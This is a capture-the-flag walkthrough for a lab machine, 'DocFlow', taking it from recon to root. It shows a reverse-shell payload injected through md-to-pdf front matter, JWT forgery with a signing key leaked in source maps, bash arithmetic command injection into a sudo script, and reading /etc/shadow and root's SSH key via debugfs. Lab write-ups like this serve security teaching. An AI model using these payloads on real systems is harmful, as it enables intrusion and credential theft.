Introduction

This write-up refers to the DocFlow machine. If you need support, please open a ticket in the support channel on the Discord server..

Reconnaissance
We began the application enumeration process using Nmap to identify active hosts, open ports, and exposed services.

nmap -Pn -p- --open --min-rate 1200 <machine-ip> -sVC -vvv



During the scan, we identified that the application has two exposed ports: port 80 (HTTP) and port 22 (SSH). When accessing the application through port 80 (HTTP), it was possible to analyze the web interface.



Using ffuf to perform directory and file brute forcing, we identified the presence of the package.json file within the application.

ffuf -u http://<machine-ip>/FUZZ -w common.txt -c -t 100 -fl 1


The contents of the package.json file revealed the versions of the libraries installed on the server, allowing assessment of potential vulnerabilities associated with the dependencies in use.



It was identified that the md-to-pdf library used by the application contains an Arbitrary Code Injection vulnerability affecting versions prior to 5.2.5, as described in CVE-2025-065108.

However, when interacting with the application, it was verified that the functionality associated with this library is not accessible through the interface currently available to the user.
We created a user account and password in the web application to continue analyzing the page.



Upon accessing the application, it was observed that use of this functionality is restricted to premium accounts, and is not available to standard users.



When the user was created, a JWT token was also generated.


By inspecting the application using the browser developer tools (F12), specifically under the Debugger tab, it was identified that the application uses Webpack in its build process.
Considering that the application uses Webpack and that the sourceMap option is enabled, it became possible to access and view all front-end files of the application.




With this option enabled, it was possible both to identify the routes used by the application and to obtain the JWT signing token exposed within the front-end files.

token-jwt = eva6C7G4LTdY!p@yMMxb



With the JWT signing key in hand, it was possible to modify the token attributes, changing the user permission from is_premium: false para true. To generate the modified JWT token, we used the tool jwt.io.



In this way, it was possible to access the application’s premium account.



Additionally, by exploiting the previously identified vulnerability in the md-to-pdf library, it was possible to demonstrate arbitrary command execution on the server.

---js
((require("child_process")).execSync("/bin/bash -c 'sh -i >& /dev/tcp/<ip-vpn>/443 0>&1'"))
---
# RCE Test



We opened a listener on port 443 to wait for the reverse shell and, after the connection was established, obtained access as user www-data.



Exploitation – Obtaining the user flag

Next, we obtained an interactive TTY shell to improve session stability and usability.

script /dev/null -c bash
ctr+z
stty raw -echo;fg



Using the sudo -l command, we verified that the user www-data has permission to execute the file located at /opt/check.sh as user axel, without requiring a password.

sudo -l



It was identified that the script check.sh reads a user-supplied value and stores it in the variable num.This variable is then used directly in a conditional (if) statement without any prior validation or sanitization.
The lack of proper input handling allows unexpected values to be inserted into the variable, enabling arbitrary command interpretation.



In this way, we were able to inject commands, as confirmed by the output of the whoami command.

a[$(whoami >&2)]+42


With this, we simply needed to invoke bash to execute commands as user axel.

a[$(bash >&2)]+42



The user flag is located in /home of the user axel.



Privilege Escalation – Obtaining the root flag
By executing the id command, we identified that the user axel belongs to the disk group, which allows reading and writing files on the system with elevated privileges.



Using the lsblk command, we identified that the system is mounted on the partition nvme0n1p1.

lsblk



Using the debugfstool, which allows low-level interaction with file systems, we were able to read the /etc/shadow file by accessing the previously identified partition (nvme0n1p1).

debugfs /dev/nvme0n1p1



We were able to access the root user’s id_rsa key.



With the root user’s private key, it was possible to obtain access to the root account via SSH.

ssh -i id root@<machine-ip>



The root flag is located in /root.

